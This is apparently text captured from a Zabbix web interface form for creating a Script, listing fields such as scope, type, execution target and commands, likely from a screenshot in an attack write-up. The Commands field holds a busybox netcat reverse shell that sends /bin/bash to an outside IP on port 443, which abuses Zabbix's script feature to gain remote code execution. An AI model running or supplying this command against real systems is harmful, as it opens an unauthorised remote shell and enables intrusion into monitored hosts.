 Script
* Name Exec Code
Scope Action operation Manual host action Manual event action
Menu path <sub-menu/sub-menu/...>
Type URL Webhook Script SSH Telnet IPMI
Execute on Zabbix agent Zabbix proxy or server Zabbix server
* Commands busybox nc 192.168.45.179 443 -e /bin/bash